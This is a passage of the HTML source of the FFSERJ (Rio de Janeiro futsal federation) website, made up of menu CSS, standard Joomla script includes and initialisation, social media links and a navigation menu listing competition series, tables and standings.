div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active > a span.titreck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active > span.separator span.titreck { color: #FFFFFF; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active:hover { background: #FFFFFF;background-color: #FFFFFF; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active:hover > a, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active > span.separator {  } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active:hover > a span.titreck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active:hover > span.separator span.titreck { color: #2009e8; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck div.floatck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck div.floatck div.floatck,
div#maximenuck90 .maxipushdownck div.floatck, select#maximenuck90.maximenuckh ul.maximenuck option { background: #E8E8E8;background-color: #E8E8E8; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck:not(.headingck), div#maximenuck90 li.maximenuck.maximenuflatlistck:not(.level1):not(.headingck),
div#maximenuck90 .maxipushdownck li.maximenuck:not(.headingck), select#maximenuck90.maximenuckh ul.maximenuck option { margin-top: 5px;margin-right: 0px;margin-bottom: 5px;margin-left: 5px;background-image: url("https://futsalrj.com.br/images/creative/setanormal.png");background-repeat: no-repeat;background-position: left ; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck:not(.headingck) > a, div#maximenuck90 li.maximenuck.maximenuflatlistck:not(.level1):not(.headingck) > a,
div#maximenuck90 .maxipushdownck li.maximenuck:not(.headingck) > a, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck:not(.headingck) > span.separator, div#maximenuck90 li.maximenuck.maximenuflatlistck:not(.level1):not(.headingck) > span.separator,
div#maximenuck90 .maxipushdownck li.maximenuck:not(.headingck) > span.separator { padding-top: 4px;padding-right: 16px;padding-bottom: 4px;padding-left: 16px; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.titreck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.titreck, div#maximenuck90 li.maximenuck.maximenuflatlistck:not(.level1) span.titreck,
div#maximenuck90 .maxipushdownck li.maximenuck > a span.titreck, div#maximenuck90 .maxipushdownck li.maximenuck > span.separator span.titreck, select#maximenuck90.maximenuckh ul.maximenuck option { color: #2009e8;font-size: 11px;font-weight: bold;text-transform: uppercase; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.descck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.descck, div#maximenuck90 li.maximenuck.maximenuflatlistck:not(.level1) span.descck,
div#maximenuck90 .maxipushdownck li.maximenuck > a span.descck, div#maximenuck90 .maxipushdownck li.maximenuck > span.separator span.descck { font-size: 10px; } 
div#maximenuck90 ul.maximenuck li.maximenuck.level1 li.maximenuck:not(.headingck):hover, div#maximenuck90 li.maximenuck.maximenuflatlistck:hover:not(.level1):not(.headingck):hover,
div#maximenuck90 .maxipushdownck li.maximenuck:not(.headingck):hover { background: #2009e8;background-color: #2009e8;background-image: url("https://futsalrj.com.br/images/creative/setahover.png");background-repeat: no-repeat;background-position: left ;border-left: #2009e8 10px solid ; } 
div#maximenuck90 ul.maximenuck li.maximenuck.level1 li.maximenuck:not(.headingck):hover > a, div#maximenuck90 li.maximenuck.maximenuflatlistck:hover:not(.level1):not(.headingck):hover > a,
div#maximenuck90 .maxipushdownck li.maximenuck:not(.headingck):hover > a, div#maximenuck90 ul.maximenuck li.maximenuck.level1 li.maximenuck:not(.headingck):hover > span.separator, div#maximenuck90 li.maximenuck.maximenuflatlistck:hover:not(.level1):not(.headingck):hover > span.separator,
div#maximenuck90 .maxipushdownck li.maximenuck:not(.headingck):hover > span.separator {  } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck:hover > a span.titreck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck:hover > span.separator span.titreck, div#maximenuck90 li.maximenuck.maximenuflatlistck:hover:not(.level1) span.titreck,
div#maximenuck90 .maxipushdownck li.maximenuck:hover > a span.titreck, div#maximenuck90 .maxipushdownck li.maximenuck:hover > span.separator span.titreck { color: #FFFFFF; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck.active > a span.titreck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck.active > span.separator span.titreck,
	div#maximenuck90 .maxipushdownck li.maximenuck.active > a span.titreck, div#maximenuck90 .maxipushdownck li.maximenuck.active > span.separator span.titreck { color: #000000; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck div.floatck div.floatck,
div#maximenuck90 .maxipushdownck div.floatck div.floatck { background: #FFFFFF;background-color: #FFFFFF; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck li.maximenuck > a span.titreck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck li.maximenuck > span.separator span.titreck, div#maximenuck90 li.maximenuck.maximenuflatlistck:not(.level1) li.maximenuck span.titreck,
div#maximenuck90 .maxipushdownck li.maximenuck li.maximenuck > a span.titreck, div#maximenuck90 .maxipushdownck li.maximenuck li.maximenuck > span.separator span.titreck { color: #2009e8; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck li.maximenuck:hover > a span.titreck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck li.maximenuck:hover > span.separator span.titreck, div#maximenuck90 li.maximenuck.maximenuflatlistck li.maximenuck:hover:not(.level1) span.titreck,
div#maximenuck90 .maxipushdownck li.maximenuck li.maximenuck:hover > a span.titreck, div#maximenuck90 .maxipushdownck li.maximenuck li.maximenuck:hover > span.separator span.titreck { color: #fff; } 
div#maximenuck90.maximenuckh ul.maximenuck ul.maximenuck2 li.maximenuck > .nav-header span.titreck,
div#maximenuck90 .maxipushdownck ul.maximenuck2 li.maximenuck > .nav-header span.titreck { color: #FFFFFF !important;font-size: 13px !important; } div#maximenuck90.maximenuckh ul.maximenuck {width:100%; }div#maximenuck90.maximenuckh ul.maximenuck { }

li.item2136 .floatck{

height: 400px;

}

.separator {
cursor: pointer;
}

#novomenuz{
z-index: 99999999;
}

.treemenu{
border-bottom: 1px solid #062DE4;
}

.testelogo{
background: #fff;
position: absolute !important;
top:-46px;
transition: 0s;
transform: scale(1) skew(12deg);
left: -46px;
}

.testelogo img{
transform: scale(1) skew(-12deg);
max-height: 100%;
}maximenuck90 {width:100%; }maximenuck90 { }

li.item2136 .floatck{

height: 400px;

}

.separator {
cursor: pointer;
}

#novomenuz{
z-index: 99999999;
}

.treemenu{
border-bottom: 1px solid #062DE4;
}

.testelogo{
background: #fff;
position: absolute !important;
top:-46px;
transition: 0s;
transform: scale(1) skew(12deg);
left: -46px;
}

.testelogo img{
transform: scale(1) skew(-12deg);
max-height: 100%;
}#maximenuck90-mobile-bar, #maximenuck90-mobile-bar-wrap-topfixed { display: none; }
	@media only screen and (max-width:640px){
	#maximenuck90 { display: none !important; }
	#maximenuck90-mobile-bar, #maximenuck90-mobile-bar-wrap-topfixed { display: block; flex: 1;}
	.mobilemenuck-hide {display: none !important;}
    body { padding-top: 40px !important; } }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"290c8c523f439136a41fa11c2ffb7de4","system.paths":{"root":"","base":""},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"Campo inv\u00e1lido:&#160;"}}</script>
	<script src="/media/jui/js/jquery.min.js?c99d8a776d64c61a4dae30c0d859b18a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c99d8a776d64c61a4dae30c0d859b18a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c99d8a776d64c61a4dae30c0d859b18a" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.14&sitepath=/" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?c99d8a776d64c61a4dae30c0d859b18a" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c99d8a776d64c61a4dae30c0d859b18a" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?c99d8a776d64c61a4dae30c0d859b18a" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?c99d8a776d64c61a4dae30c0d859b18a" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?c99d8a776d64c61a4dae30c0d859b18a" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?c99d8a776d64c61a4dae30c0d859b18a" type="text/javascript"></script>
	<script src="/components/com_joomleague/assets/js/joomleague.js?v=3.0.23.1969985c7" type="text/javascript"></script>
	<script src="/media/com_joomleague/js/pdfobject.js" type="text/javascript"></script>
	<script src="/modules/mod_maximenuck/assets/maximenuck.min.js" type="text/javascript"></script>
	<script src="/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.5.21" type="text/javascript"></script>
	<script type="text/javascript">
;jQuery(function($){
        $("input[type='file'][name^='jform[improved]']").each(function(){
          $(this).next().next().html(this.size + "MB");
        });
        });jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(window).load(function(){new Maximenuck('#maximenuck90', {fxtransition : 'linear',dureeIn : 0,dureeOut : 100,menuID : 'maximenuck90',testoverflow : '1',orientation : 'horizontal',behavior : 'mouseover',opentype : 'fade',offcanvaswidth : '300px',offcanvasbacktext : 'Back',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '0',ismobile : 0,menuposition : '0',effecttype : 'dropdown',topfixedeffect : '1',topfixedoffset : '',clickclose : '0',closeclickoutside : '0',fxduration : 100});});jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#maximenuck90'), {menubarbuttoncontent : 'MENU',topbarbuttoncontent : 'MENU',showmobilemenutext : 'none',mobilemenutext : '&nbsp;',container : 'body',detectiontype : 'resolution',resolution : '640',usemodules : '0',useimages : '0',showlogo : '0',showdesc : '0',displaytype : 'accordion',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0',mobilebackbuttontext : 'Back',menuselector : 'ul.maximenuck',uriroot : '',tooglebarevent : 'click',tooglebaron : 'button',logo_source : 'custom',logo_image : 'images/templates/logomobile.png',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'always',lock_button : '0',lock_forced : '0',accordion_use_effects : '0',accordion_toggle : '1',show_icons : '1',counter : '0',hide_desktop : '1',overlay : '1',menuid : 'maximenuck90',langdirection : 'ltr',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',logoimage : 'images/templates/logomobile.png',uriroot : ''}); });
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"FFSERJ OFICIAL","url":"https:\/\/futsalrj.com.br\/"}
	</script>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
						<link rel="stylesheet" href="/templates/oficial_template/css/default.css" type="text/css" />
		<link rel="stylesheet" href="/templates/oficial_template/css/template.css?ver=877576" type="text/css" />
	
	<link rel="stylesheet" href="/templates/oficial_template/css/mobile.css?ver=877576" type="text/css" />
	<script src="/templates/oficial_template/js/topfixedwrapper.js" type="text/javascript" ></script>
	<script type="text/javascript">
	jQuery(document).ready(function(){ new TCK_TopFixedWrapper('#novomenuz', {offset : '100',effect : '0',resolution : ''}); });
	</script>


	<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]--> 
<script>


//jQuery(document).on("scroll", function() {
//		if(jQuery(document).scrollTop()>100) {

	//		jQuery(".box").css({"width":"172px","height":"34px"});
    //      jQuery(".testelogo").css({"top":"0"});
			//$("#header-logo-content a").css("transform","scale(0.7) skew(-12deg)");
      

	//	} else {

	//		jQuery(".box").css({"width":"280px","height":"80px"});
    //      jQuery(".testelogo").css({"top":"-46px"});
			//$("#header-logo-content a").css("transform","scale(1) skew(-12deg)");
         
          
   //     }

	//	})
  
  
  
</script>	<link rel="stylesheet" href="/templates/oficial_template/css/custom.css?ver=877576" type="text/css" />
</head>
<body class="com_joomleague -body view-matchreport no-layout no-task  itemid-236 ltr ">
<div id="wrapper2" class="tck-wrapper">
	<div class="inner ">

		<section id="row5"  class="tck-row">
		<div class="inner">
			<div class="flexiblecolumn " id="row5column1">
								<div id="block18" >
					<div class="inner " data-position="redenovo">
											<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<table style="margin-left: auto; margin-right: 12px;" cellspacing="0" cellpadding="15">
<tbody>
<tr>
<td style="text-align: center;">&nbsp;<a href="https://www.instagram.com/oficialfutsalrj/" class="wf_file"><img src="/images/redesocial/redeinst.png" alt="redeinst" width="20" height="20" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://pt-br.facebook.com/oficialfutsalrj" class="wf_file"><img src="/images/redesocial/redefb.png" alt="redefb" width="20" height="20" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://www.youtube.com/c/futsalrjtv" class="wf_file"><img src="/images/redesocial/redeyt.png" alt="redeyt" width="20" height="20" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://x.com/FFSERJ" class="wf_file"><img src="/images/redesocial/redex.png" alt="redex" width="20" height="20" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://t.me/oficialfutsalrj" class="wf_file"><img src="/images/redesocial/redetl.png" alt="redetl" width="20" height="20" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://www.tiktok.com/@oficialfutsalrj" class="wf_file"><img src="/images/redesocial/redetik.png" alt="redetik" width="20" height="20" /></a></td>
</tr>
</tbody>
</table></div>
				</div>
		</div>
	
					</div>
				</div>
							</div>
			<div class="flexiblecolumn " id="row5column2">
								<div id="block19" >
					<div class="inner " data-position="novoprimeira">
											<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p style="text-align: center;"><span style="font-size: 18pt;"><span style="color: #ffff00;">#</span><span style="color: #ffffff;">a</span><span style="color: #ffff00;">primeira</span><span style="color: #ffffff;">do</span><span style="color: #ffff00;">mundo</span></span></p></div>
				</div>
		</div>
	
					</div>
				</div>
							</div>
		</div>
	</section>
	

	
		<div id="block20" >
		<div class="inner " data-position="logopos">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p style="text-align: center;"><img src="/images/templates/logosite.png" alt="logosite" width="66" height="80" /></p></div>
				</div>
		</div>
	
		</div>
	</div>
	
	</div>
</div>
<div id="novomenuz" class="tck-wrapper">
	<div class="inner ">

		<div id="block6" >
		<div class="inner menux " data-position="menu">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					<!-- debut Maximenu CK -->
	<div class="maximenuckh ltr" id="maximenuck90" style="z-index:10;">
						<ul class=" maximenuck">
				<li data-level="1" class="maximenuck item101 first level1 " style="z-index : 12000;" ><a  data-hover="CAPA" class="maximenuck " href="/index.php"><span class="titreck"  data-hover="CAPA"><span class="titreck-text"><span class="titreck-title">CAPA</span></span></span></a>
		</li><li data-level="1" class="maximenuck item215 parent level1 " style="z-index : 11999;" ><span  data-hover="FFSERJ" class="separator "><span class="titreck"  data-hover="FFSERJ"><span class="titreck-text"><span class="titreck-title">FFSERJ</span></span></span></span>
	<div class="floatck" style="margin:0;width:180px;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style="position: static !important;"><li data-level="2" class="maximenuck item222 first level2 " style="z-index : 11998;" ><a  data-hover="A ENTIDADE" class="maximenuck " href="/index.php/ffserj/a-entidade"><span class="titreck"  data-hover="A ENTIDADE"><span class="titreck-text"><span class="titreck-title">A ENTIDADE</span></span></span></a>
		</li><li data-level="2" class="maximenuck item221 level2 " style="z-index : 11997;" ><a  data-hover="ESTATUTO" class="maximenuck " href="/index.php/ffserj/estatuto"><span class="titreck"  data-hover="ESTATUTO"><span class="titreck-text"><span class="titreck-title">ESTATUTO</span></span></span></a>
		</li><li data-level="2" class="maximenuck item1532 last level2 " style="z-index : 11996;" ><a  data-hover="CALENDÁRIO" class="maximenuck " href="/index.php/ffserj/calendario"><span class="titreck"  data-hover="CALENDÁRIO"><span class="titreck-text"><span class="titreck-title">CALENDÁRIO</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="1" class="maximenuck item235 active parent level1 " style="z-index : 11995;" ><span  data-hover="COMPETIÇÕES" class="separator "><span class="titreck"  data-hover="COMPETIÇÕES"><span class="titreck-text"><span class="titreck-title">COMPETIÇÕES</span></span></span></span>
	<div class="floatck" style="margin:0;width:180px;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style="height:350px;position: static !important;"><li data-level="2" class="maximenuck item7947 first level2 " style="z-index : 11994;" ><a  data-hover="Clubes Inscritos" class="maximenuck " href="/index.php/competicoes/clubes-inscritos"><span class="titreck"  data-hover="Clubes Inscritos"><span class="titreck-text"><span class="titreck-title">Clubes Inscritos</span></span></span></a>
		</li><li data-level="2" class="maximenuck item236 current active parent level2 fullwidth" style="z-index : 11993;" ><span  data-hover="TABELAS" class="separator "><span class="titreck"  data-hover="TABELAS"><span class="titreck-text"><span class="titreck-title">TABELAS</span></span></span></span>
	<div class="floatck" style="margin:0;width:800px !important;top:0;bottom:0;left:100%;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first "  style="width:15%;float:left;">
	<ul class="maximenuck2" style="height:600px;"><li data-level="3" class="maximenuck headingck item2135 first level3 " style="z-index : 11992;" ><span  data-hover="SÉRIE OURO" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE OURO"><span class="titreck-text"><span class="titreck-title">SÉRIE OURO</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item2344 level3 " style="z-index : 11991;" ><span  data-hover="OURO ESPECIAL" class="nav-header tticker"><span class="titreck"  data-hover="OURO ESPECIAL"><span class="titreck-text"><span class="titreck-title">OURO ESPECIAL</span></span></span></span>
		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item2187 level3 " style="z-index : 11990;" ><span  data-hover="SÉRIE PRATA" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE PRATA"><span class="titreck-text"><span class="titreck-title">SÉRIE PRATA</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item6532 level3 " style="z-index : 11989;" ><span  data-hover="PRATA ESPECIAL" class="nav-header tticker"><span class="titreck"  data-hover="PRATA ESPECIAL"><span class="titreck-text"><span class="titreck-title">PRATA ESPECIAL</span></span></span></span>
		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item2261 level3 " style="z-index : 11988;" ><span  data-hover="SÉRIE BRONZE" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE BRONZE"><span class="titreck-text"><span class="titreck-title">SÉRIE BRONZE</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item6838 level3 " style="z-index : 11987;" ><span  data-hover="FEMININO BASE" class="nav-header tticker"><span class="titreck"  data-hover="FEMININO BASE"><span class="titreck-text"><span class="titreck-title">FEMININO BASE</span></span></span></span>
		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item2268 level3 " style="z-index : 11986;" ><span  data-hover="SÉRIE FFSERJ" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE FFSERJ"><span class="titreck-text"><span class="titreck-title">SÉRIE FFSERJ</span></span></span></span>
		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item2885 level3 " style="z-index : 11985;" ><span  data-hover="MAIORES" class="nav-header tticker"><span class="titreck"  data-hover="MAIORES"><span class="titreck-text"><span class="titreck-title">MAIORES</span></span></span></span>
		</li><li data-level="3" class="maximenuck item4495 last level3 " style="z-index : 11984;" ><a  data-hover="ADULTO FEM" class="maximenuck " href="/index.php/competicoes/tabelas/adulto-fem"><span class="titreck"  data-hover="ADULTO FEM"><span class="titreck-text"><span class="titreck-title">ADULTO FEM</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="2" class="maximenuck item237 parent level2 fullwidth" style="z-index : 11983;" ><span  data-hover="CLASSIFICAÇÃO" class="separator "><span class="titreck"  data-hover="CLASSIFICAÇÃO"><span class="titreck-text"><span class="titreck-title">CLASSIFICAÇÃO</span></span></span></span>
	<div class="floatck" style="margin:0;width:800px !important;top:0;bottom:0;left:100%;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first "  style="width:15%;float:left;">
	<ul class="maximenuck2" style="height:820px;"><li data-level="3" class="maximenuck headingck item2171 first level3 " style="z-index : 11982;" ><span  data-hover="SÉRIE OURO" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE OURO"><span class="titreck-text"><span class="titreck-title">SÉRIE OURO</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item2340 level3 " style="z-index : 11981;" ><span  data-hover="OURO ESPECIAL" class="nav-header tticker"><span class="titreck"  data-hover="OURO ESPECIAL"><span class="titreck-text"><span class="titreck-title">OURO ESPECIAL</span></span></span></span>
		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item2172 level3 " style="z-index : 11980;" ><span  data-hover="SÉRIE PRATA" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE PRATA"><span class="titreck-text"><span class="titreck-title">SÉRIE PRATA</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item6577 level3 " style="z-index : 11979;" ><span  data-hover="PRATA ESPECIAL" class="nav-header tticker"><span class="titreck"  data-hover="PRATA ESPECIAL"><span class="titreck-text"><span class="titreck-title">PRATA ESPECIAL</span></span></span></span>
		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item2173 level3 " style="z-index : 11978;" ><span  data-hover="SÉRIE BRONZE" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE BRONZE"><span class="titreck-text"><span class="titreck-title">SÉRIE BRONZE</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item6840 level3 " style="z-index : 11977;" ><span  data-hover="FEMININO BASE" class="nav-header tticker"><span class="titreck"  data-hover="FEMININO BASE"><span class="titreck-text"><span class="titreck-title">FEMININO BASE</span></span></span></span>
		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item2272 level3 " style="z-index : 11976;" ><span  data-hover="SÉRIE FFSERJ" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE FFSERJ"><span class="titreck-text"><span class="titreck-title">SÉRIE FFSERJ</span></span></span></span>
		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item7118 level3 " style="z-index : 11975;" ><span  data-hover="MAIORES" class="nav-header tticker"><span class="titreck"  data-hover="MAIORES"><span class="titreck-text"><span class="titreck-title">MAIORES</span></span></span></span>
		</li><li data-level="3" class="maximenuck item5985 last level3 " style="z-index : 11974;" ><a  data-hover="ADULTO FEM" class="maximenuck tticker" href="/index.php/competicoes/classificacao/adulto-fem-est"><span class="titreck"  data-hover="ADULTO FEM"><span class="titreck-text"><span class="titreck-title">ADULTO FEM</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="2" class="maximenuck item6583 parent level2 " style="z-index : 11973;" ><span  data-hover="ACESSO/DECESSO" class="separator "><span class="titreck"  data-hover="ACESSO/DECESSO"><span class="titreck-text"><span class="titreck-title">ACESSO/DECESSO</span></span></span></span>
	<div class="floatck" style="margin:0;width:300px;top:0;bottom:0;left:100%;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style=""><li data-level="3" class="maximenuck item7879 first level3 " style="z-index : 11972;" ><a  data-hover="OURO (ÍMPAR)" class="maximenuck " href="/index.php/competicoes/acesso-decesso/ouro-total-novo"><span class="titreck"  data-hover="OURO (ÍMPAR)"><span class="titreck-text"><span class="titreck-title">OURO (ÍMPAR)</span></span></span></a>
		</li><li data-level="3" class="maximenuck item6584 level3 " style="z-index : 11971;" ><a  data-hover="PRATA (ÍMPAR)" class="maximenuck " href="/index.php/competicoes/acesso-decesso/serie-prata"><span class="titreck"  data-hover="PRATA (ÍMPAR)"><span class="titreck-text"><span class="titreck-title">PRATA (ÍMPAR)</span></span></span></a>
		</li><li data-level="3" class="maximenuck item6585 level3 " style="z-index : 11970;" ><a  data-hover="BRONZE (ÍMPAR)" class="maximenuck " href="/index.php/competicoes/acesso-decesso/serie-bronze"><span class="titreck"  data-hover="BRONZE (ÍMPAR)"><span class="titreck-text"><span class="titreck-title">BRONZE (ÍMPAR)</span></span></span></a>
		</li><li data-level="3" class="maximenuck item6586 level3 " style="z-index : 11969;" ><a  data-hover="OURO ESPECIAL (PAR)" class="maximenuck " href="/index.php/competicoes/acesso-decesso/ouro-especial-total"><span class="titreck"  data-hover="OURO ESPECIAL (PAR)"><span class="titreck-text"><span class="titreck-title">OURO ESPECIAL (PAR)</span></span></span></a>
		</li><li data-level="3" class="maximenuck item6587 last level3 " style="z-index : 11968;" ><a  data-hover="PRATA ESPECIAL (PAR)" class="maximenuck " href="/index.php/competicoes/acesso-decesso/prata-especial-total"><span class="titreck"  data-hover="PRATA ESPECIAL (PAR)"><span class="titreck-text"><span class="titreck-title">PRATA ESPECIAL (PAR)</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="2" class="maximenuck item6001 parent level2 " style="z-index : 11967;" ><span  data-hover="ARTILHARIA" class="separator "><span class="titreck"  data-hover="ARTILHARIA"><span class="titreck-text"><span class="titreck-title">ARTILHARIA</span></span></span></span>
	<div class="floatck" style="margin:0;width:800px !important;top:0;bottom:0;left:100%;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first "  style="width:15%;float:left;">
	<ul class="maximenuck2" style="height:600px;"><li data-level="3" class="maximenuck headingck item6002 first level3 " style="z-index : 11966;" ><span  data-hover="SÉRIE OURO" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE OURO"><span class="titreck-text"><span class="titreck-title">SÉRIE OURO</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item6005 level3 " style="z-index : 11965;" ><span  data-hover="OURO ESPECIAL" class="nav-header tticker"><span class="titreck"  data-hover="OURO ESPECIAL"><span class="titreck-text"><span class="titreck-title">OURO ESPECIAL</span></span></span></span>
		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item6731 level3 " style="z-index : 11964;" ><span  data-hover="SÉRIE PRATA" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE PRATA"><span class="titreck-text"><span class="titreck-title">SÉRIE PRATA</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item6633 level3 " style="z-index : 11963;" ><span  data-hover="PRATA ESPECIAL" class="nav-header tticker"><span class="titreck"  data-hover="PRATA ESPECIAL"><span class="titreck-text"><span class="titreck-title">PRATA ESPECIAL</span></span></span></span>
